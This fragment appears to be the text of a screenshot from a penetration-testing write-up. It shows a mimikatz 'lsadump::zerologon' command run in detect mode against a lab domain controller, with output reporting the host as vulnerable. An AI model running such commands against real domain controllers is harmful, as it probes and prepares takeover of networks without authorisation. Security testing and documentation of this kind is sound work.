 mimikatz # lsadump::zerologon /target:dc.whoamianony.org /account:dc$
[rpc] Remote   : dc.whoamianony.org
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : dc.whoamianony.org
Account: dc$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
===============================================================================
===============================================================================
========
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable